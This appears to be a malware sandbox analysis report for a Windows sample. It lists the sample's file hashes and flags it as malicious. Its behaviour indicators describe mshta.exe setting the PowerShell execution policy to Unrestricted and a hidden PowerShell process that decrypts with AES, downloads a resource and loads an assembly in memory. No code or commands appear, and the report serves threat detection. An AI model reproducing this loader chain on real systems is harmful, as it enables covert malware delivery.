
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | AD9A0E1B39C7E7A183D70B16028B74BE |
| SHA1: | 91E90FB38544ACEAA544499AE35819A4969F8CE8 |
| SHA256: | 0B94AEB6DFC981A761B251B975FD9254B99BE84B614FE509EFAD415710CA1C96 |
| SSDEEP: | 3:N8UXLGJMZB4J4KxEQ:2UXLeOaT |
MALICIOUS
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1060)

Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 4064)
Run PowerShell with an invisible window
- powershell.exe (PID: 1060)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1060)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1060)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1060)










